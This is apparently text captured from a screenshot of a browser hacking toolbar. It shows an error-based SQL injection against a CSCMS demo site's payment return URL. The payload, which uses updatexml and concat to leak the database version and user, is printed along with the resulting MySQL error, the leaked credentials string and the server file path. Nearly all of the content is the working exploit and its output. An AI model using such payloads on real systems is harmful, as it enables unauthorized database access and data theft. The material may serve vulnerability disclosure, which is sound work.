 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://demo.chshcms.com/index.php/user/pay/wypay_return_url
Split URL
Execute
Enable Post data Enable Referrer
数据库发生错误
Error Number: 1105
XPATH syntax error: '^$5.1.61#cscns_demo@localhost^$'
select * from cscms_pay where CS_Dingdan='xx' || 1=(updatexml(1,concat(0x5e24,(select concat(version(),0x23,user())),0x5e24),1))#'
Filename: /home/wwwroot/cscms_demo/public_html/controllers/user/pay.php
Line Number: 271